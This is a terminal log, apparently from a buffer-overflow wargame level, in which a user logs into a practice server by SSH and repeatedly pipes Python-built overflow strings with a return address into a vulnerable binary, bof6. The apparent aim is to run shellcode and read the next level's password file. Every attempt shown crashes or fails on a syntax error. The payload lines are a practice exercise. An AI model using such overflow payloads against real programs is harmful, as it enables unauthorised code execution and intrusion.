 syh-3@DESKTOP-F5VJ5A5 MINGW64 /
$ ssh bof6@ghostogether.club
bof6@ghostogether.club's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1100-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
70 packages can be updated.
1 update is a security update.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Jan 21 14:57:04 2020 from 49.142.179.88
bof6@ip-172-26-15-156:~$ ls
bof6  bof6.c  bof7.pw
bof6@ip-172-26-15-156:~$ (python -c "print 'x'*141+'\x60\x10\x60'";cat) | ./bof6
[shellcode:0x601060]
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx``!
bat bof7.pw
Segmentation fault (core dumped)
bof6@ip-172-26-15-156:~$ (python -c "print 'x'*140+'\00\x60\x10\x60'";cat) | ./bof6
[shellcode:0x601060]
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx!
bat bof7.pw
Segmentation fault (core dumped)
bof6@ip-172-26-15-156:~$ (python -c "print 'x'*139+'\00\00\x60\x10\x60'";cat) | ./bof6
[shellcode:0x601060]
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx!
bat bof7.pw
Segmentation fault (core dumped)
bof6@ip-172-26-15-156:~$ (python -c "print 'x'*139+\00\00\x60\x10\x60";cat) | ./bof6
[shellcode:0x601060]
File "<string>", line 1
print 'x'*139+\00\00\x60\x10\x60
^
SyntaxError: unexpected character after line continuation character
^[[A^[!A^[[B
Hello
bof6@ip-172-26-15-156:~$ (python -c "print 'x'*139+\00\00\x60\x10\x60";cat) | ./bof6